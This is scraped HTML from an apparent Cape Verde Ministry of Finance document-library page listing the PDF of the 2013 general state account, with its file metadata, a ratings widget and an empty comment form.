name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryId"     type="hidden" value="302632"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> CONTA GERAL DO ESTADO 2013.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_oubk" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_qfkd__column1__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>CONTA GERAL DO ESTADO 2013.pdf</h4> <span class="label label-info" id="fixo"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version=1.0&t=1562604235167&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version=1.0&amp;t=1562604235167&amp;download=true" id="behn" title="Download (35,2MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?t=1562604235167" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Contas%20Geral%20do%20Estado/Contas%20Geral%20do%20Estado%202013/CONTA%20GERAL%20DO%20ESTADO%202013.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 35,2MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 08-07-2019 16:43 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 08-07-2019 16:43 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_1_ratingScore"> <div id="zyfa_column1_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"302632",containerId:"zyfa_column1_1_ratingContainer",namespace:"zyfa_column1_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="chxw" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__1"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__1"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_FORMAT_INSTANCE_ueoJJrmj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_FORMAT_INSTANCE_ueoJJrmj"     type="hidden" value="application/pdf; version=1.3"   /> application/pdf; version=1.3 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_MODIFIED_INSTANCE_EGsOUq42"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_MODIFIED_INSTANCE_EGsOUq42"     type="hidden" value="2015-07-25T14:34:50Z"   /> 2015-07-25T14:34:50Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_CREATED_INSTANCE_zZFDDI6u"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545DublinCore_CREATED_INSTANCE_zZFDDI6u"     type="hidden" value="2015-07-24T13:13:29Z"   /> 2015-07-24T13:13:29Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_CONTENT_TYPE_INSTANCE_RXoMK5FB"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_CONTENT_TYPE_INSTANCE_RXoMK5FB"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_LAST_MODIFIED_INSTANCE_QHjNJOwP"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545HttpHeaders_LAST_MODIFIED_INSTANCE_QHjNJOwP"     type="hidden" value="2015-07-25T14:34:50Z"   /> 2015-07-25T14:34:50Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_CREATION_DATE_INSTANCE_Hrzk7qGf"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_CREATION_DATE_INSTANCE_Hrzk7qGf"     type="hidden" value="2015-07-24T13:13:29Z"   /> 2015-07-24T13:13:29Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_SAVE_DATE_INSTANCE_iW8QpEq4"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Office_SAVE_DATE_INSTANCE_iW8QpEq4"     type="hidden" value="2015-07-25T14:34:50Z"   /> 2015-07-25T14:34:50Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 08-07-2019 16:43 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="CONTA GERAL DO ESTADO 2013.pdf"> CONTA GERAL DO ESTADO 2013.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version=1.0&t=1562604235167&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 08-07-2019 16:43</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_1_ratingScore"> <div id="eonk_column1_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"302632",containerId:"eonk_column1_1_ratingContainer",namespace:"eonk_column1_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileImage" src="https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version=1.0&t=1562604235167&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">386</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="nrmh"> <div class="panel-heading" id="nrmhHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="nrmhContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#nrmhContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="nrmhHeader" class="collapse panel-collapse in" data-parent="#" id="nrmhContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="lqbf_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1767023669234"   /> <input name="p_auth" type="hidden" value="jFU8GYfW" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_randomNamespace"     type="hidden" value="lqbf_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_classPK"     type="hidden" value="302632"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="lqbf_messageScroll0" ><div class=""> <div id="lqbf_messageScroll686285"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_commentId0"     type="hidden" value="686285"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_parentCommentId0"     type="hidden" value="686285"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyButton0" onClick="lqbf_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless 